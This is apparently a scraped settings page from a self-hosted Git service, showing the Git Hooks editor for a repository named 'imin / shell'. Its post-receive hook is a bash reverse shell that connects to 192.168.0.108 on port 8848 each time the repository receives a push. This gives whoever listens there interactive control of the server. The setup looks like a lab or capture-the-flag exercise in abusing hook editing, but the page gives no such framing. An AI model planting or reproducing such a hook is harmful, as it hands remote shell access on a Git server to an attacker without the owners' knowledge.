 imin / shell
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
1 #!/bin/bash
2 bash -c 'exec bash -i &>/dev/tcp/192.168.0.108/8848 <&1'
Update Hook